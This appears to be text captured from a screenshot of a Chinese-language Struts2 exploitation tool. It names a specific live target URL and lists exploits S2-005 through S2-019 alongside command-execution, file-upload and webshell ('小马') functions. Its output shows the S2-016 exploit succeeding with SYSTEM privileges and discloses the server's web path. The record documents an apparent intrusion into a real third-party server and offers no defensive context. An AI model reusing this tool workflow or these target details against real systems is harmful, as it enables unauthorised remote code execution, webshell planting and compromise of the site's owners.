 目标: http://www.gdht.net.cn:8866/zy/ws/news_enter.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.gdht.net.cn:8866/zy/ws/news_enter.action
Useage: S2-016
Whoami: nt authority\system
WebPath: E:\Tomcat6_web\webapps\zy\
====================================================================================================================================